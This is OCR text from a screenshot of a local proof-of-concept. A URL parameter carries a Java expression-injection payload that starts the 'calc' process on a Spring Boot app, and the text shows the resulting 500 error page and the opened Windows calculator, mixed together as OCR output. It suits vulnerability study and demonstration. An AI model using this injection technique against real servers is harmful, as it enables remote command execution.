 Load URL
http://localhost:8081/?payload=${new java.lang.ProcessBuilder(new java.lang.String(new byte[]{99,97,108,99})).start()}
-
Split URL
+
Execute
Enable Post data
Enable Referrer
计算器
程序员
Whitelabel Error Page
This application has no explicit mapping for /error, so you are seeing this as a
Thu May 09 10:32:15 CST 2019
There was an unexpected error (type=Internal Server Error, status=500).
java.lang.ProcessImpl@1e1ebc0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
Lsh Rsh Or Xor Not And
↑ Mod CE C ⌫ ÷
A B 7 8 9 ×